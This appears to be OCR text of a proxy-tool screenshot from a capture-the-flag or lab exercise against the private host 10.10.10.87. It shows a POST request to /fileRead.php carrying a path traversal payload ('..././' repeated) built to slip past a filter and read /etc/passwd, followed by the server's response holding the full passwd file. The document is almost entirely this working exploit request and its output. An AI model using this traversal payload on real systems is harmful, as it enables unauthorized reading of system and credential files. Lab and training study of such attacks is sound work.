 Send
Cancel
<
>
Target: http://10.10.10.87
HTTP/1
Request
Pretty Raw Hex \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10
11 file=..././..././..././..././..././..././..././..././..././etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 08 Feb 2022 00:13:27 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {
"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/no
login\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:syn
c:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nma
il:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nuucp:x:1
0:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15:man
:\/usr\/man:\/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncron:x:16:16:cr
on:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/
null:\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cac
he\/squid:\/sbin\/nologin\nxfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr
\/games:\/sbin\/nologin\npostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbi
n\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\
nsmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\nguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin
\nnobody:x:65534:65534:nobody:\/home\/nobody:\/bin\/sh\nnginx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologi
n\n"
}